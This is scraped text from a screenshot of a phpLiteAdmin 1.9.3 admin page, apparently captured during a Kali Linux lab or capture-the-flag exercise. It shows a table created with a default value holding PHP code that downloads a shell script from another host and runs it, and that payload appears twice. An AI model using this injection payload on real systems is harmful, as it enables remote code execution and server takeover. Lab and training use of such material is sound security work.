 192.168.43.143/dbadmin/test_db.php?table=shell&action=column_view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test
[rw] /usr/databases/test_db
[rw] /usr/databases/test_users
/usr/databases/test
[table] shell
Create New Database [?]
/usr/databases/test → shell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 shell TEXT no '<?php system("wget 192.168.37.131/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>' no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'shell' ('shell' TEXT default '<?php system("wget 192.168.37.131/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>')